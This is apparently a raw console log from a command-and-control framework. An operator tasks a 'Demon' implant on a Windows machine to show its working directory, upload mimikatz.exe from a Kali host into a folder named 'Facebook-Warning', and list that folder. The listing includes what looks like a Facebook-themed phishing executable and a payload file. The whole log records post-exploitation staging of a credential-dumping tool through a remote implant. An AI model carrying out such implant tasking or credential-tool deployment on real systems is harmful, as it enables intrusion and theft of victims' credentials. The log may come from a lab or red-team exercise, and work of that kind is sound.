 30/05/2025 18:08:52 [VietHoang] Demon » pwd
[*] [53ADB70F] Tasked demon to get current working directory
[*] Current directory: C:\Users\VHTCM\Downloads\Facebook-Warning
30/05/2025 18:09:18 [VietHoang] Demon » upload "/home/kali/Downloads/mimikatz/x64/mimikatz.exe" "C:\Users\VHTCM\Downloads\Facebook-Warning\mimikatz.exe"
[*] [F845D370] Tasked demon to upload a file /home/kali/Downloads/mimikatz/x64/mimikatz.exe to C:\Users\VHTCM\Downloads\Facebook-Warning\mimikatz.exe
[*] Uploaded file: C:\Users\VHTCM\Downloads\Facebook-Warning\mimikatz.exe (1355264)
30/05/2025 18:09:29 [VietHoang] Demon » dir
[*] [59BF4A37] Tasked demon to list current directory
Directory of C:\Users\VHTCM\Downloads\Facebook-Warning\*:
29/05/2025 06:00 2.44 MB Facebook-Account-Warning_fdp.exe
29/05/2025 05:50 103.94 kB info.bin
29/05/2025 06:09 1.36 MB mimikatz.exe
3 File(s) 3.90 MB
0 Folder(s)